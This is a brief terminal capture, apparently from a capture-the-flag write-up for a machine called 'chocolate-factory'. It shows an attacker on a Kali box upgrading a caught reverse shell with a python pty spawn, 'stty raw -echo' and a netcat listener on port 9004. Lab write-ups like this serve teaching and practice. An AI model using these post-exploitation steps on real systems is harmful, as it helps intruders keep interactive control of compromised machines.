 $ python -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 9004
root@kali:~# stty raw -echo
root@kali:~# nc -lvnp 9004
www-data@chocolate-factory:/var/www/html$ export TERM=xterm
www-data@chocolate-factory:/var/www/html$ export SHELL=bash
www-data@chocolate-factory:/var/www/html$